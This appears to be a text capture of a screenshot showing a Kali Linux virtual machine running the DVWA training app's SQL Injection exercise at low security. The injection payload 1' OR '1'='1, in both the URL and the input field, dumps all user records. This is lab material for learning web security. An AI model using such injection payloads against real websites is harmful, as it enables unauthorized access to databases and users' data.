 kali-linux-2025.3-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 1:43
Darn Vulnerable Web App
Not Secure http://192.168.1.43/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Darn Vulnerable Web Application (DVWA) v1.0.7
CTRL DERECHA